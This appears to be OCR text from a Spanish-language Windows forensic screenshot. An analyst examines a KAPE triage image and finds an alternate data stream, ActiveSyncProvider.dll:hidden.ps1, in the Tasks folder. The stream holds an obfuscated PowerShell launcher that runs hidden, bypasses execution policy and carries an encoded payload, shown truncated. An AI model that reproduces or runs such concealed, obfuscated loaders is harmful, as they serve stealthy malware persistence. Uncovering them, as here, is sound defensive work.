 Tasks
Archivo Inicio Compartir Vista
Anclar al Acceso rápido
Copiar
Pegar
Cortar
Copiar ruta de acceso
Pegar acceso directo
Portapapeles
Mover a
Copiar a
Eliminar
Cambiar nombre
Organizar
Nueva carpeta
Nuevo elemento
Fácil acceso
Nuevo
Propiedades
Abrir
Modificar
Historial
Abrir
Seleccionar todo
No seleccionar nada
Invertir selección
Seleccionar
Este equipo > KAPE (2023-03-09T13:24:49) (D:) > C > Windows > Tasks
Buscar en Tasks
Acceso rápido
OneDrive - Personal
Este equipo
Descargas
Documentos
Escritorio
Imágenes
Música
Objetos 3D
Vídeos
OS (C:)
KAPE (2023-03-09T13:24:4
Nombre
ActiveSyncProvider.dll
SA.DAT
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. Todos los derechos reservados.
Prueba la nueva tecnología PowerShell multiplataforma https://aka.ms/pscore6
PS C:\Users\rocky> cd D:\C\Windows\Tasks
PS D:\C\Windows\Tasks> dir
Directorio: D:\C\Windows\Tasks
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 09/03/2023 14:31 1707520 ActiveSyncProvider.dll
-ar--- 09/03/2023 12:10 6 SA.DAT
PS D:\C\Windows\Tasks> notepad ActiveSyncProvider.dll:hidden.ps1
PS D:\C\Windows\Tasks>
ActiveSyncProvider.dll:hidden.ps1: Bloc de notas
Archivo Edición Formato Ver Ayuda
powerShell.exe -WindowStyle hiddeN -ExecuTionPolicy ByPasS -enc JAB7AFsAfgBAAH0AIAA9ACAAJAAoACkAOwAgACQAewAhACEAQAA
KABAAHsAfQApACIAWwAxADYAXQArACIAJAAoAEAAewB9ACkAIgBbADIAMQBdACsAIgAkACgAQAB7AH0AKQAiAFsAMgA3AF0AKwAiACQAPwAiAFsAMQB
ewB+AH4AfgBdAH0AJAB7AFsAWwAhAH0AIAArACAAJAB7AEAAIQA9AH0AJAB7AFsAIQAhAFsAIQB9ACQAewAhAH4AIQApACkAfQAgACsAIAAkAHsAQAA
fQAkAHsAfgB+AH4AXQB9ACQAewBbAFsAIQB9ACAAKwAgACQAewBAACEAPQB9ACQAewBbACEAIQBbACEAfQAkAHsAIQB+ACEAKQApAH0AIAArACAAJAB
ewBAACEAPQB9ACQAewB+AH4AfgBdAH0AJAB7AFsAWwAhAH0AIAArACAAJAB7AEAAIQA9AH0AJAB7AH4AfgB+AF0AfQAkAHsAWwBbACEAfQAgACsAIAA
IAArACAAJAB7AEAAIQA9AH0AJAB7AH4AfgB+AF0AfQAkAHsAWwBbACEAfQAgACsAIAAkAHsAQAAhAD0AfQAkAHsAfgB+AH4AXQB9ACQAewBbAFsAIQB
IQBAACEAIQB9ACAAKwAgACQAewBAACEAPQB9ACQAewBbACEAIQBbACEAfQAkAHsAIQB+ACEAKQApAH0AIAArACAAJAB7AEAAIQA9AH0AJAB7AH4AfgB